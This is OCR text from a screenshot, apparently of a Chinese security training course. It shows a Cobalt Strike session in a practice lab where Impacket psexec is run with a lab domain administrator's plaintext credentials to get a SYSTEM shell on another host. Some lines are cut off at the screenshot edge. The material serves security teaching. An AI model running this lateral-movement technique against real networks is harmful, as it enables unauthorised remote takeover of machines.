 nathan
上课中 00:07:56
免费许可证(仅非商业用途)
kvm:1 (root)
网络安全就业推荐 bilibili
腾讯课堂
Kali2020.3 - VMware Workstation
主文件夹 PSTools
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
1.txt
Cobalt Strike Shell No. 2 07:59 AM
Cobalt Strike
Shell No. 2
Download
File Actions Edit View Help
Shell No. 1 Shell No. 2
打开(O)
Active code page: 65001
C:\>psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.201.....
[*] Found writable share ADMIN$
[*] Uploading file rFBajBkZ.exe
[*] Opening SVCManager on 10.10.10.201.....
[*] Creating service Fbhm on 10.10.10.201.....
[*] Starting service Fbhm.....
[!] Press help for extra shell commands
C:\Windows\system32>ipcofnig
^C
Terminate channel 4? [y/N] y
[!] Press h
C:\Windows\
[*] Process
[*] Opening
[*] Stoping
[*] Removin
[*] Removin
C:\>psexec.
Impacket v0
[*] Request
[*] Found w
[*] Uploadi
[*] Opening
英
20:59
2020/11/6